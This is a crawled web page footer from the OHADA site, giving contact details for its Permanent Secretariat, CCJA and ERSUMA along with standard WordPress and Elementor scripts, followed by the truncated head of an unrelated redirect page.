						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-aef2631 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aef2631" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b3e2c77" data-id="b3e2c77" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cd0eb3a elementor-widget elementor-widget-heading" data-id="cd0eb3a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Permanent Secretariat</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fe4c310 box-location elementor-widget elementor-widget-text-editor" data-id="fe4c310" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Av. Charles de Gaulle, sis à Hippodrome face au MINREX<br />
BP 10071 Yaoundé, Cameroun<br />
Tél. : <a href="tel:+237 222 21 09 05">+237 222 21 09 05</a> / <a href="tel:222 21 26 12">222 21 26 12</a><br />
Fax : <a href="tel:+237 222 21 67 45">+237 222 21 67 45</a><br />
Email: <a href="mailto:secretariat@ohada.org">secretariat@ohada.org</a></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b210710 elementor-view-default elementor-widget elementor-widget-icon" data-id="b210710" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ohada.org/en/geographical-location-spo/">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-243fb8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="243fb8d" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9ea0b21" data-id="9ea0b21" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7234859 elementor-widget elementor-widget-heading" data-id="7234859" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CCJA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f0ed463 box-location elementor-widget elementor-widget-text-editor" data-id="f0ed463" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Plateau, Avenue Dr JAMOT, Face Immeuble<br />« Les Harmonies »<br />01 B.P. 8702 Abidjan 01, Côte d&#8217;Ivoire<br />Tél. : <a href="tel:+225 20 33 60 51">+225 20 33 60 51</a> / <a href="tel:20 33 60 52">20 33 60 52</a><br />Fax : <a href="tel:+225 20 33 60 53">+225 20 33 60 53</a><br />Email: ccja@ohada.org</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d4441b elementor-view-default elementor-widget elementor-widget-icon" data-id="5d4441b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ohada.org/en/geographical-location-of-the-ccja/">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c67c8cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c67c8cd" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f7f5fed" data-id="f7f5fed" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8f230b7 elementor-widget elementor-widget-heading" data-id="8f230b7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ERSUMA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7e0fcc0 box-location elementor-widget elementor-widget-text-editor" data-id="7e0fcc0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ouando, Carrefour Cinquantenaire – Route de Pobè<br />02 B.P. 353 Porto-Novo, Bénin<br />Tél. : <a href="tel:+229 20 24 58 04">+229 20 24 58 04</a> / <a href="tel:+237 97 97 05 37">97 97 05 37</a> <br />Email: <a href="mailto:ersuma@ohada.org">ersuma@ohada.org</a></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dfccdc5 elementor-view-default elementor-widget elementor-widget-icon" data-id="dfccdc5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.ohada.org/en/geographical-location-ersuma/">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




	<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/pt-pt/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-pt.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="pt-pt">Português</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Portuguese (Portugal)<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='elementskit-signature-field-css-css' href='https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-signature-field/assets/css/signature-field-styles.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script id="e337a86db-js-extra">
var localize = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","nonce":"974a92030d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/www.ohada.org\/en\/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa\/","cart_redirectition":"","cart_page_url":"","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"eael_login_nonce":"1a63d664fa","eael_register_nonce":"0a21aa714c"};
</script>
<script src="https://www.ohada.org/wp-content/uploads/essential-addons-elementor/e337a86db.min.js?ver=1769239280" id="e337a86db-js"></script>
<script src="https://www.ohada.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.ohada.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.2" id="ow-flickity-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.2" id="ow-sidr-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.2" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"8446f7f24f","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.2" id="oceanwp-main-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.6.1" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.ohada.org/en/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.6.1" id="ekit-widget-scripts-js"></script>
<script defer src="https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=2.6.8" id="elementskit-parallax-frontend-defer-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"97e587c0c6","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","lang":"en","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.6.3" id="pt-cv-content-views-script-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.4.5" id="ivory-search-scripts-js"></script>
<!--[if lt IE 9]>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.1.2" id="html5shiv-js"></script>
<![endif]-->
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.ohada.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","nonce":"3be6948b1f","urls":{"assets":"https:\/\/www.ohada.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ohada.org\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ohada.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.ohada.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5" id="share-link-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.ohada.org\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11490,"title":"Treaty%20amending%20the%20Treaty%20on%20the%20Harmonization%20of%20Business%20Law%20in%20Africa%20%E2%80%93%20OHADA","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.6.1" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","nonce":"88d09695ca"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.6.1" id="elementskit-elementor-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.6.8" id="elementskit-elementor-pro-js"></script>
<script defer src="https://www.ohada.org/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=2.6.8" id="elementskit-sticky-content-script-init-defer-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=2.6.8" id="elementskit-reset-button-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-signature-field/assets/js/signature_pad.umd.min.js?ver=2.6.8" id="elementskit-signature-pad-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/pro-form-signature-field/assets/js/elementskit-signature-field-scripts.js?ver=2.6.8" id="elementskit-signature-field-scripts-js"></script>
<script defer src="https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=2.6.8" id="elementskit-parallax-admin-defer-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5" id="preloaded-modules-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.1" id="e-sticky-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/conditional-fields-for-elementor-pro-form/assets/js/elementskit-conditional-fields.js?ver=2.6.8" id="elementskit-conditional-fields-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.geniusdexchange.com/jump/next.php?r=3993331
body_size: 3083
content:
<html>
<head>
    <link rel="dns-prefetch" href="//www.geniusdexchange.com"/>
    <link rel="preconnect" href="//www.geniusdexchange.com"/>
    <meta name="referrer" content="never">
    <meta name="referrer" content="no-referrer">
    <noscript>
